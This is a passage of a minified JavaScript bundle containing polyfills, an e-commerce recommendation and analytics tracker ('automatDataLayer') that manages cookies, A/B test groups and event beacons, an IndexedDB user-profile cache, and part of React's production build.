strict";var r=n(2),o=n(23),i=n(77),a=n(54);n(56)("match",1,(function(e,t,n,u){return[function(n){var r=e(this),o=null==n?void 0:n[t];return void 0!==o?o.call(n,r):new RegExp(n)[t](String(r))},function(e){var t=u(n,e,this);if(t.done)return t.value;var s=r(e),l=String(this);if(!s.global)return a(s,l);var c=s.unicode;s.lastIndex=0;for(var d,f=[],v=0;null!==(d=a(s,l));){var p=String(d[0]);f[v]=p,""===p&&(s.lastIndex=i(l,o(s.lastIndex),c)),v++}return 0===v?null:f}]}))},function(e,t,n){"use strict";var r=n(4),o=n(121)(5),i=!0;"find"in[]&&Array(1).find((function(){i=!1})),r(r.P+r.F*i,"Array",{find:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}}),n(46)("find")},function(e,t,n){var r=n(13),o=n(60),i=n(32),a=n(23),u=n(122);e.exports=function(e,t){var n=1==e,s=2==e,l=3==e,c=4==e,d=6==e,f=5==e||d,v=t||u;return function(t,u,p){for(var m,g,h=i(t),y=o(h),b=r(u,p,3),_=a(y.length),T=0,A=n?v(t,_):s?v(t,0):void 0;_>T;T++)if((f||T in y)&&(g=b(m=y[T],T,h),e))if(n)A[T]=g;else if(g)switch(e){case 3:return!0;case 5:return m;case 6:return T;case 2:A.push(m)}else if(c)return!1;return d?-1:l||c?c:A}}},function(e,t,n){var r=n(123);e.exports=function(e,t){return new(r(e))(t)}},function(e,t,n){var r=n(3),o=n(63),i=n(0)("species");e.exports=function(e){var t;return o(e)&&("function"!=typeof(t=e.constructor)||t!==Array&&!o(t.prototype)||(t=void 0),r(t)&&null===(t=t[i])&&(t=void 0)),void 0===t?Array:t}},function(e,t,n){"use strict";n.r(t),n(28),n(31),n(26),n(17),n(18),n(34);var r=n(9),o=n.n(r),i=(n(90),n(71),n(73),n(15)),a=n.n(i);function u(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function s(e){var t=e.charAt(e.length-1),n=parseInt(e,10),r=new Date;switch(t){case"Y":r.setFullYear(r.getFullYear()+n);break;case"M":r.setMonth(r.getMonth()+n);break;case"D":r.setDate(r.getDate()+n);break;case"h":r.setHours(r.getHours()+n);break;case"m":r.setMinutes(r.getMinutes()+n);break;case"s":r.setSeconds(r.getSeconds()+n);break;default:r=new Date(e)}return r}function l(e,t,n,r){void 0===n&&(n=encodeURIComponent),"object"==typeof n&&null!==n&&(r=n,n=encodeURIComponent);var o=function(e){var t="";for(var n in e)if(u(e,n))if(/^expires$/i.test(n)){var r=e[n];"object"!=typeof r&&(r=s(r+="number"==typeof r?"D":"")),t+=";"+n+"="+r.toUTCString()}else/^secure$/.test(n)?e[n]&&(t+=";"+n):t+=";"+n+"="+e[n];return u(e,"path")||(t+=";path=/"),t}(r||{}),i=e+"="+("function"==typeof n?n(t):t)+o;document.cookie=i}n(51),n(52),n(76),n(109),n(110);var c,d=n(57);function f(e){return null!=e&&"object"==typeof e&&!0===e["@@functional/placeholder"]}function v(e){return function t(n){return 0===arguments.length||f(n)?t:e.apply(this,arguments)}}function p(e){return function t(n,r){switch(arguments.length){case 0:return t;case 1:return f(n)?t:v((function(t){return e(n,t)}));default:return f(n)&&f(r)?t:f(n)?v((function(t){return e(t,r)})):f(r)?v((function(t){return e(n,t)})):e(n,r)}}}!function(e){e.AddToCart="addtocart",e.Click="click",e.CompletedConversation="completedconversation",e.EngagedConversation="engagedconversation",e.InitiatedConversation="initiatedconversation",e.NewSession="newsession",e.PageView="pageview",e.Purchase="purchase",e.ReceivedMatchbox="receivedmatchbox",e.View="view"}(c||(c={}));var m=Array.isArray||function(e){return null!=e&&e.length>=0&&"[object Array]"===Object.prototype.toString.call(e)};function g(e){return null!=e&&"function"==typeof e["@@transducer/step"]}var h=v((function(e){return!!m(e)||!!e&&"object"==typeof e&&!function(e){return"[object String]"===Object.prototype.toString.call(e)}(e)&&(1===e.nodeType?!!e.length:0===e.length||e.length>0&&e.hasOwnProperty(0)&&e.hasOwnProperty(e.length-1))})),y=function(){function e(e){this.f=e}return e.prototype["@@transducer/init"]=function(){throw new Error("init not implemented on XWrap")},e.prototype["@@transducer/result"]=function(e){return e},e.prototype["@@transducer/step"]=function(e,t){return this.f(e,t)},e}(),b=p((function(e,t){return function(e,t){switch(e){case 0:return function(){return t.apply(this,arguments)};case 1:return function(e){return t.apply(this,arguments)};case 2:return function(e,n){return t.apply(this,arguments)};case 3:return function(e,n,r){return t.apply(this,arguments)};case 4:return function(e,n,r,o){return t.apply(this,arguments)};case 5:return function(e,n,r,o,i){return t.apply(this,arguments)};case 6:return function(e,n,r,o,i,a){return t.apply(this,arguments)};case 7:return function(e,n,r,o,i,a,u){return t.apply(this,arguments)};case 8:return function(e,n,r,o,i,a,u,s){return t.apply(this,arguments)};case 9:return function(e,n,r,o,i,a,u,s,l){return t.apply(this,arguments)};case 10:return function(e,n,r,o,i,a,u,s,l,c){return t.apply(this,arguments)};default:throw new Error("First argument to _arity must be a non-negative integer no greater than ten")}}(e.length,(function(){return e.apply(t,arguments)}))}));function _(e,t,n){for(var r=n.next();!r.done;){if((t=e["@@transducer/step"](t,r.value))&&t["@@transducer/reduced"]){t=t["@@transducer/value"];break}r=n.next()}return e["@@transducer/result"](t)}function T(e,t,n,r){return e["@@transducer/result"](n[r](b(e["@@transducer/step"],e),t))}var A="undefined"!=typeof Symbol?Symbol.iterator:"@@iterator";var C=function(){return this.xf["@@transducer/init"]()},x=function(e){return this.xf["@@transducer/result"](e)},S=function(){function e(e,t){this.xf=t,this.f=e}return e.prototype["@@transducer/init"]=C,e.prototype["@@transducer/result"]=x,e.prototype["@@transducer/step"]=function(e,t){return this.f(t)?this.xf["@@transducer/step"](e,t):e},e}(),w=p((function(e,t){return new S(e,t)}));function k(e,t){return Object.prototype.hasOwnProperty.call(t,e)}var E=Object.prototype.toString,R=function(){return"[object Arguments]"===E.call(arguments)?function(e){return"[object Arguments]"===E.call(e)}:function(e){return k("callee",e)}}(),O=!{toString:null}.propertyIsEnumerable("toString"),F=["constructor","valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],L=function(){return arguments.propertyIsEnumerable("length")}(),P=function(e,t){for(var n=0;n<e.length;){if(e[n]===t)return!0;n+=1}return!1},G="function"!=typeof Object.keys||L?v((function(e){if(Object(e)!==e)return[];var t,n,r=[],o=L&&R(e);for(t in e)!k(t,e)||o&&"length"===t||(r[r.length]=t);if(O)for(n=F.length-1;n>=0;)k(t=F[n],e)&&!P(r,t)&&(r[r.length]=t),n-=1;return r})):v((function(e){return Object(e)!==e?[]:Object.keys(e)})),D=p(function(e,t,n){return function(){if(0===arguments.length)return n();var r=Array.prototype.slice.call(arguments,0),o=r.pop();if(!m(o)){for(var i=0;i<e.length;){if("function"==typeof o[e[i]])return o[e[i]].apply(o,r);i+=1}if(g(o)){var a=t.apply(null,r);return a(o)}}return n.apply(this,arguments)}}(["filter"],w,(function(e,t){return n=t,"[object Object]"===Object.prototype.toString.call(n)?function(e,t,n){if("function"==typeof e&&(e=function(e){return new y(e)}(e)),h(n))return function(e,t,n){for(var r=0,o=n.length;r<o;){if((t=e["@@transducer/step"](t,n[r]))&&t["@@transducer/reduced"]){t=t["@@transducer/value"];break}r+=1}return e["@@transducer/result"](t)}(e,t,n);if("function"==typeof n["fantasy-land/reduce"])return T(e,t,n,"fantasy-land/reduce");if(null!=n[A])return _(e,t,n[A]());if("function"==typeof n.next)return _(e,t,n);if("function"==typeof n.reduce)return T(e,t,n,"reduce");throw new TypeError("reduce: list must be array or iterable")}((function(n,r){return e(t[r])&&(n[r]=t[r]),n}),{},G(t)):function(e,t){for(var n=0,r=t.length,o=[];n<r;)e(t[n])&&(o[o.length]=t[n]),n+=1;return o}(e,t);var n})));function I(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}var J="matchbox",V="skus",N="htg",M="aais",j="aaiid",B=function(e){try{return JSON.parse(e)}catch(t){return e}},W=function(e){return"string"==typeof e?e:JSON.stringify(e)},z=function(e){return function(e,t){if(void 0===t&&(t=decodeURIComponent),"string"!=typeof e||!e)return null;var n=new RegExp("(?:^|; )"+e.replace(/[.*+?^$|[\](){}\\-]/g,"\\$&")+"(?:=([^;]*))?(?:;|$)").exec(document.cookie);return null===n?null:"function"==typeof t?t(n[1]):n[1]}(e,B)},$=function(e){var t=function(t,n){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"30D";l(t,n,W,D(Boolean,{expires:r,domain:e&&e.length?e:void 0}))},n=function(){return z(J)||{matchbox:!1}};return{getUserId:function(){var e=z(j);if(e)return e;var n=Object(d.uuid)();return t(j,n,"5Y"),n},getUserGroups:function(){var e=z(N);return Boolean(null==e?void 0:e.length)?e.split(/,\s{0,}/):new Array},getFromMatchboxCookie:function(e,t){return n()[e]||t},getMatchboxCookie:n,updateMatchboxCookie:function(e,t){var r=n();!function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"30D";l(e,t,W,D(Boolean,{expires:n}))}(J,function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?I(Object(n),!0).forEach((function(t){o()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):I(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},r,o()({},e,t)))},getSessionId:function(){var e=z(M),n=e||Object(d.uuid)();return t(M,n,"30m"),e||window.automatDataLayer.unshift({type:c.NewSession}),n},setCookie:t}};function H(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}n(117),n(119);var q=function(e,t){var n=e.getUserId,r=e.getSessionId,i=e.getFromMatchboxCookie,a=e.getUserGroups;return n(),r(),function(e){return function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?H(Object(n),!0).forEach((function(t){o()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):H(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({source:(window.location.search.match(/ash_source=(?:%22)?([A-Za-z0-9_-]+)(?:%22)?/)||[])[1]||"matchbox"},e,{clientId:t,origin:window.location.href,receivedResults:i("received_results",!1),sessionId:r(),testGroups:a(),userId:n()})}},U=(n(120),function(e,t){return function(n){return n>=e&&n<=t}}),K=function e(t,n){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0;return U(r,r+n)(t)?o:e(t,n,r+n,o+1)};function Y(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function X(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Y(Object(n),!0).forEach((function(t){o()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Y(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var Q=!1;function Z(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}t.default=function(e){return function(e){var t=e.apiUrl,n=e.clientId,r=e.startImmediately,o=e.sharedCookieDomain;window.automatDataLayer=window.automatDataLayer||[],window.automatDataLayer.some((function(e){return e.type===c.PageView}))||window.automatDataLayer.unshift({type:c.PageView});var i=$(o),u=i.getMatchboxCookie,s=i.getFromMatchboxCookie,l=i.updateMatchboxCookie,d=function(e,t){return navigator.sendBeacon("".concat(e).concat("/events/new"),JSON.stringify(t))},f=function(e,t){var n,r=t.map((function(e){return e.toString()}));return Boolean(r.includes(e.sku.toString())||(null==e||null===(n=e.variantIds)||void 0===n?void 0:n.some((function(e){return r.includes(e)}))))},v=function(e,t){if(function(e){return e.type.toLowerCase()===c.Purchase}(t)){var n=u().skus,r=void 0===n?[]:n,o=t.products.map((function(e){return X({},e,{wasRecommended:f(e,r)})}));d(e,X({},t,{products:o,includesRecommended:o.some((function(e){return e.wasRecommended}))}))}else(function(e){return[c.AddToCart,c.Click].map((function(e){return e.toString()})).includes(e.type.toLowerCase())})(t)&&l(V,a()(new Set([].concat(a()(s(V,[])),[t.sku])))),d(e,t)};try{if(!n)throw console.error("automatDataLayer: no clientId provided"),"";var p=q(i,n),m=function(){var e,n;Q||(Q=!0,Promise.all(window.automatDataLayer.map((function(e){v(t,p(e))}))),e=window.automatDataLayer,n=function(e){return v(t,p(e))},e.push=function(){for(var t=arguments.length,r=new Array(t),o=0;o<t;o++)r[o]=arguments[o];return r.forEach((function(t){Array.prototype.push.call(e,t),n(t)})),e.length})};r&&m(),window.automatDataLayer.collapse=function(e){return function(t){for(var n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];var i=t instanceof Array?t:[t].concat(r),u=e.getUserGroups(),s=i.find((function(e){return u.some((function(t){return e===t}))}));if(s)return s;var l=parseInt(z(j).slice(0,2),16),c=Math.floor(256/i.length),d=i[K(l,c)];return e.setCookie(N,[].concat(a()(u),[d]).join(),"5Y"),d}}(i),window.automatDataLayer.observe=function(e){return function(t){return e.getUserGroups().includes(t)}}(i),window.automatDataLayer.spin=function(e){return function(t){var n=e.getUserGroups();e.setCookie(N,a()(new Set([].concat(a()(n),[t]))).join(),"5Y")}}(i),window.automatDataLayer.init=m}catch(e){console.error(e)}return window.automatDataLayer}(function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Z(Object(n),!0).forEach((function(t){o()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Z(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},e,{startImmediately:!0}))}}])},function(e,t,n){"use strict";t.spliceApply=function(e,t){var n,r;r=t.length;var o=[];for(n=0;n<r-1;++n)o.push(t[n]);var i=t[r-1];for(n=0;n<i.length;++n)o.push(i[n]);return e.apply(null,o)},t.spliceObjApply=function(e,t,n){var r,o;o=n.length;var i=[];for(r=0;r<o-1;++r)i.push(n[r]);var a=n[o-1];for(r=0;r<a.length;++r)i.push(a[r]);return e[t].apply(e,i)}},function(e,t,n){"use strict";var r=n(1),o=n(21),i=n(74),a=n(36),u=n(30),s=n(57),l=n(245),c=n(248),d=n(253),f=n(254),v=n(255),p=n(174),m=n(212);function g(e,t){return function(n){return u.map((function(e){return i.map(e,t)}),e,n)}}var h={decode:g,generateSinks:function(e){var t=a.cons({TAG:3,_0:0},e);return function(e){var n=function(e){return r._2(a.forEach,(function(t){var n;switch(0|t.TAG){case 0:n=f.sink(t._0);break;case 1:n=v.sink(t._0);break;case 2:n=d.sink(t._0);break;case 3:n=l.sink(t._0)}return r._1(n,e)}),t)};n(e),o.unsafeRunAsync((function(e){if(0!==e.TAG)return s.error("Cap-ConductorCore",e._0);var t=e._0,r=t.profile;return t.hasChanged?n({TAG:3,_0:r}):t.isStartSync?n({TAG:4,_0:r}):void 0}),c.receive(e))}}};var y={Webchat:{sinkToHooks:function(e){return[m.decoderTrippleToAction("CapEmailAndConsentReceived",e,g(p.EmailWithImpliedConsent.t_decode,(function(e){return{TAG:0,_0:e}}))),m.decoderTrippleToAction("CapDataItemReceived",e,g(p.t_decodeWebchatMeta,(function(e){return{TAG:1,_0:e}}))),m.decoderTrippleToAction("MergableCapDataItemReceived",e,g(p.t_decodeWebchatMeta,(function(e){return{TAG:2,_0:e}})))]}}};t.Attributes=void 0,t.EmailWithImpliedConsent=void 0,t.Klaviyo=void 0,t.Mparticle=void 0,t.Automat=void 0,t.Ash=void 0,t.CapEvent=void 0,t.Integration={},t.Sink=h,t.Sources=y},function(e,t,n){"use strict";var r=n(1),o=n(36),i=n(160),a=n(161);function u(e){switch(0|e.TAG){case 0:return i.sendEvent(a.capUserProfile({TAG:3,_0:e._0.email}));case 1:case 2:var t=e._0;return r._2(o.forEach,i.sendEvent,r._2(o.map,(function(e){switch(0|e.TAG){case 0:return a.capUserProfile({TAG:1,_0:e._0,_1:e._1});case 1:return a.capUserProfile({TAG:2,_0:e._0,_1:e._1});case 2:return a.capUserProfile({TAG:0,_0:e._0,_1:e._1})}}),t));default:return}}var s={V1:{sink:u}};t.CapEvent=void 0,t.Attributes=void 0,t.Version=s,t.sink=function(e){return u}},function(e,t,n){var r,o,i=n(202),a=n(203),u=0,s=0;e.exports=function(e,t,n){var l=t&&n||0,c=t||[],d=(e=e||{}).node||r,f=void 0!==e.clockseq?e.clockseq:o;if(null==d||null==f){var v=i();null==d&&(d=r=[1|v[0],v[1],v[2],v[3],v[4],v[5]]),null==f&&(f=o=16383&(v[6]<<8|v[7]))}var p=void 0!==e.msecs?e.msecs:(new Date).getTime(),m=void 0!==e.nsecs?e.nsecs:s+1,g=p-u+(m-s)/1e4;if(g<0&&void 0===e.clockseq&&(f=f+1&16383),(g<0||p>u)&&void 0===e.nsecs&&(m=0),m>=1e4)throw new Error("uuid.v1(): Can't create more than 10M uuids/sec");u=p,s=m,o=f;var h=(1e4*(268435455&(p+=122192928e5))+m)%4294967296;c[l++]=h>>>24&255,c[l++]=h>>>16&255,c[l++]=h>>>8&255,c[l++]=255&h;var y=p/4294967296*1e4&268435455;c[l++]=y>>>8&255,c[l++]=255&y,c[l++]=y>>>24&15|16,c[l++]=y>>>16&255,c[l++]=f>>>8|128,c[l++]=255&f;for(var b=0;b<6;++b)c[l+b]=d[b];return t||a(c)}},function(e,t,n){var r=n(202),o=n(203);e.exports=function(e,t,n){var i=t&&n||0;"string"==typeof e&&(t="binary"===e?new Array(16):null,e=null);var a=(e=e||{}).random||(e.rng||r)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,t)for(var u=0;u<16;++u)t[i+u]=a[u];return t||o(a)}},function(e,t,n){"use strict";var r=n(1),o=n(204).default,i=n(55),a=n(56),u=n(21),s=n(74),l=n(36),c=n(54),d=n(29),f=n(31),v=n(205),p=n(57),m=n(249),g=n(174),h="AutomatAi_UserProfileCache",y=new o(h);y.version(1).stores(i.fromArray([["userProfile","++"]]));var b=v.tableIO(y,"userProfile");function _(e){return c.map((function(e){return e+"Z"}),l.head(d.splitArray(".",e.toISOString())))}function T(e,t){var n=function(t,n){var o,i=l.isEmpty(e.attributes)||c.isNone(e.firstAttributeReceivedDateString)?_(new Date):e.firstAttributeReceivedDateString,a=_(new Date);if(t)o=l.concat(n,e.attributes);else{var u=r._2(l.map,g.Attribute.keyOf,n);o=l.concat(n,l.filterNot((function(e){return r._2(l.any,(function(t){return t===g.Attribute.keyOf(e)}),u)}))(e.attributes))}return{email:e.email,hasConsentedToNewsletter:e.hasConsentedToNewsletter,firstAttributeReceivedDateString:i,lastAttributeReceivedDateString:a,attributes:o,recommendations:e.recommendations}};switch(0|t.TAG){case 0:return{email:t._0.email,hasConsentedToNewsletter:!0,firstAttributeReceivedDateString:e.firstAttributeReceivedDateString,lastAttributeReceivedDateString:e.lastAttributeReceivedDateString,attributes:e.attributes,recommendations:e.recommendations};case 1:return n(!1,t._0);case 2:return n(!0,t._0);case 3:return t._0;case 4:var o=t._0;return void 0!==o?o:e;case 5:return{email:e.email,hasConsentedToNewsletter:e.hasConsentedToNewsletter,firstAttributeReceivedDateString:e.firstAttributeReceivedDateString,lastAttributeReceivedDateString:e.lastAttributeReceivedDateString,attributes:e.attributes,recommendations:c.orElse(e.recommendations,c.map(f.$$Array.toArray,f.$$Array.fromArray(t._0)))}}}function A(e,t,n){return u.map((function(e){var r=c.map(m.t_decode,e),o=c.getOrElse(m.emptyProfile,c.map((function(e){return s.getWithDefault(e,m.emptyProfile)}),r));return{hasChanged:t,isStartSync:n,profile:o}}),v.getIo(0,e))}t.dbName=h,t.userProfileTableName="userProfile",t.db=y,t.userProfile=b,t.dateToFormattedString=_,t.mergeIntoProfile=T,t.ProfileDiff={},t.emitDiff=A,t.receive=function(e){return u.flatMap((function(t){return u.flatMap((function(n){return 4===e.TAG&&void 0===e._0?A(t,!1,!0):u.flatMap((function(e){return A(t,e>0,!1)}),v.updateIo(0,(function(t){var n=s.getWithDefault(m.t_decode(t),m.emptyProfile),o=m.t_encode(T(n,e)),u=a.classify(o);return"number"==typeof u?(p.debug("Cap_Cache-ConductorCore","Could not merge profiles, due to encoded profile not being a dictionary. This should be impossible!"),!1):2===u.TAG?(r._2(l.forEach,(function(e){t[e[0]]=e[1]}),i.entries(u._0)),!0):(p.debug("Cap_Cache-ConductorCore","Could not merge profiles, due to encoded profile not being a dictionary. This should be impossible!"),!1)}),t))}),r._2(u.mapError,(function(e){}),u.handleError((function(e){}),u.map((function(e){}),v.addIo(m.t_encode(m.emptyProfile),0,t)))))}),b)}},function(e,t,n){"use strict";var r=n(101),o=n(55),i=n(56),a=n(37),u=n(174),s=n(156);var l={email:void 0,hasConsentedToNewsletter:!1,firstAttributeReceivedDateString:void 0,lastAttributeReceivedDateString:void 0,attributes:[],recommendations:void 0};t.t_encode=function(e){return o.fromArray([["email",r.optionToJson(r.stringToJson,e.email)],["hasConsentedToNewsletter",r.boolToJson(e.hasConsentedToNewsletter)],["firstAttributeReceivedDateString",r.optionToJson(r.stringToJson,e.firstAttributeReceivedDateString)],["lastAttributeReceivedDateString",r.optionToJson(r.stringToJson,e.lastAttributeReceivedDateString)],["attributes",u.t_encode(e.attributes)],["recommendations",r.optionToJson(s.t_encode,e.recommendations)]])},t.t_decode=function(e){var t=i.classify(e);if("number"==typeof t)return r.error(void 0,"Not an object",e);if(2!==t.TAG)return r.error(void 0,"Not an object",e);var n=t._0,l=r.optionFromJson(r.stringFromJson,a.getWithDefault(o.get(n,"email"),null));if(0===l.TAG){var c=r.boolFromJson(a.getWithDefault(o.get(n,"hasConsentedToNewsletter"),null));if(0===c.TAG){var d=r.optionFromJson(r.stringFromJson,a.getWithDefault(o.get(n,"firstAttributeReceivedDateString"),null));if(0===d.TAG){var f=r.optionFromJson(r.stringFromJson,a.getWithDefault(o.get(n,"lastAttributeReceivedDateString"),null));if(0===f.TAG){var v=u.t_decode(a.getWithDefault(o.get(n,"attributes"),null));if(0===v.TAG){var p=r.optionFromJson(s.t_decode,a.getWithDefault(o.get(n,"recommendations"),null));if(0===p.TAG)return{TAG:0,_0:{email:l._0,hasConsentedToNewsletter:c._0,firstAttributeReceivedDateString:d._0,lastAttributeReceivedDateString:f._0,attributes:v._0,recommendations:p._0}};var m=p._0;return{TAG:1,_0:{path:".recommendations"+m.path,message:m.message,value:m.value}}}var g=v._0;return{TAG:1,_0:{path:".attributes"+g.path,message:g.message,value:g.value}}}var h=f._0;return{TAG:1,_0:{path:".lastAttributeReceivedDateString"+h.path,message:h.message,value:h.value}}}var y=d._0;return{TAG:1,_0:{path:".firstAttributeReceivedDateString"+y.path,message:y.message,value:y.value}}}var b=c._0;return{TAG:1,_0:{path:".hasConsentedToNewsletter"+b.path,message:b.message,value:b.value}}}var _=l._0;return{TAG:1,_0:{path:".email"+_.path,message:_.message,value:_.value}}},t.equal=function(e,t){var n=!1,r=!1,o=!1,i=t.email,a=e.email;if((void 0!==a?void 0!==i&&a===i:void 0===i)&&e.hasConsentedToNewsletter===t.hasConsentedToNewsletter){var l=t.firstAttributeReceivedDateString,c=e.firstAttributeReceivedDateString;o=void 0!==c?void 0!==l&&c===l:void 0===l}if(o){var d=t.lastAttributeReceivedDateString,f=e.lastAttributeReceivedDateString;r=void 0!==f?void 0!==d&&f===d:void 0===d}if(r){var v=e.attributes;n=u.equal(v,t.attributes)}if(!n)return!1;var p=t.recommendations,m=e.recommendations;return void 0!==m?void 0!==p&&s.equal(m,p):void 0===p},t.emptyProfile=l},function(e,t,n){"use strict";var r=n(207),o="function"==typeof Symbol&&Symbol.for,i=o?Symbol.for("react.element"):60103,a=o?Symbol.for("react.portal"):60106,u=o?Symbol.for("react.fragment"):60107,s=o?Symbol.for("react.strict_mode"):60108,l=o?Symbol.for("react.profiler"):60114,c=o?Symbol.for("react.provider"):60109,d=o?Symbol.for("react.context"):60110,f=o?Symbol.for("react.forward_ref"):60112,v=o?Symbol.for("react.suspense"):60113,p=o?Symbol.for("react.memo"):60115,m=o?Symbol.for("react.lazy"):60116,g="function"==typeof Symbol&&Symbol.iterator;function h(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var y={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},b={};function _(e,t,n){this.props=e,this.context=t,this.refs=b,this.updater=n||y}function T(){}function A(e,t,n){this.props=e,this.context=t,this.refs=b,this.updater=n||y}_.prototype.isReactComponent={},_.prototype.setState=function(e,t){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error(h(85));this.updater.enqueueSetState(this,e,t,"setState")},_.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},T.prototype=_.prototype;var C=A.prototype=new T;C.constructor=A,r(C,_.prototype),C.isPureReactComponent=!0;var x={current:null},S=Object.prototype.hasOwnProperty,w={key:!0,ref:!0,__self:!0,__source:!0};function k(e,t,n){var r,o={},a=null,u=null;if(null!=t)for(r in void 0!==t.ref&&(u=t.ref),void 0!==t.key&&(a=""+t.key),t)S.call(t,r)&&!w.hasOwnProperty(r)&&(o[r]=t[r]);var s=arguments.length-2;if(1===s)o.children=n;else if(1<s){for(var l=Array(s),c=0;c<s;c++)l[c]=arguments[c+2];o.children=l}if(e&&e.defaultProps)for(r in s=e.defaultProps)void 0===o[r]&&(o[r]=s[r]);return{$$typeof:i,type:e,key:a,ref:u,props:o,_owner:x.current}}function E(e){return"object"==typeof e&&null!==e&&e.$$typeof===i}var R=/\/+/g,O=[];function F(e,t,n,r){if(O.length){var o=O.pop();return o.result=e,o.keyPrefix=t,o.func=n,o.context=r,o.count=0,o}return{result:e,keyPrefix:t,func:n,context:r,count:0}}function L(e){e.result=null,e.keyPrefix=null,e.func=null,e.context=null,e.count=0,10>O.length&&O.push(e)}function P(e,t,n){return null==e?0:function e(t,n,r,o){var u=typeof t;"undefined"!==u&&"boolean"!==u||(t=null);var s=!1;if(null===t)s=!0;else switch(u){case"string":case"number":s=!0;break;case"object":switch(t.$$typeof){case i:case a:s=!0}}if(s)return r(o,t,""===n?"."+G(t,0):n),1;if(s=0,n=""===n?".":n+":",Array.isArray(t))for(var l=0;l<t.length;l++){var c=n+G(u=t[l],l);s+=e(u,c,r,o)}else if(null===t||"object"!=typeof t?c=null:c="function"==typeof(c=g&&t[g]||t["@@iterator"])?c:null,"function"==typeof c)for(t=c.call(t),l=0;!(u=t.next()).done;)s+=e(u=u.value,c=n+G(u,l++),r,o);else if("object"===u)throw r=""+t,Error(h(31,"[object Object]"===r?"object with keys {"+Object.keys(t).join(", ")+"}":r,""));return s}(e,"",t,n)}function G(e,t){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+(""+e).replace(/[=:]/g,(function(e){return t[e]}))}(e.key):t.toString(36)}function D(e,t){e.func.call(e.context,t,e.count++)}function I(e,t,n){var r=e.result,o=e.keyPrefix;e=e.func.call(e.context,t,e.count++),Array.isArray(e)?J(e,r,n,(function(e){return e})):null!=e&&(E(e)&&(e=function(e,t){return{$$typeof:i,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(e,o+(!e.key||t&&t.key===e.key?"":(""+e.key).replace(R,"$&/")+"/")+n)),r.push(e))}function J(e,t,n,r,o){var i="";null!=n&&(i=(""+n).replace(R,"$&/")+"/"),P(e,I,t=F(t,i,r,o)),L(t)}var V={current:null};function N(){var e=V.current;if(null===e)throw Error(h(321));return e}var M={ReactCurrentDispatcher:V,ReactCurrentBatchConfig:{suspense:null},ReactCurrentOwner:x,IsSomeRendererActing:{current:!1},assign:r};t.Children={map:function(e,t,n){if(null==e)return e;var r=[];return J(e,r,null,t,n),r},forEach:function(e,t,n){if(null==e)return e;P(e,D,t=F(null,null,t,n)),L(t)},count:function(e){return P(e,(function(){return null}),null)},toArray:function(e){var t=[];return J(e,t,null,(function(e){return e})),t},only:function(e){if(!E(e))throw Error(h(143));return e}},t.Component=_,t.Fragment=u,t.Profiler=l,t.PureComponent=A,t.StrictMode=s,t.Suspense=v,t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=M,t.cloneElement=function(e,t,n){if(null==e)throw Error(h(267,e));var o=r({},e.props),a=e.key,u=e.ref,s=e._owner;if(null!=t){if(void 0!==t.ref&&(u=t.ref,s=x.current),void 0!==t.key&&(a=""+t.key),e.type&&e.type.defaultProps)var l=e.type.defaultProps;for(c in t)S.call(t,c)&&!w.hasOwnProperty(c)&&(o[c]=void 0===t[c]&&void 0!==l?l[c]:t[c])}var c=arguments.length-2;if(1===c)o.children=n;else if(1<c){l=Array(c);for(var 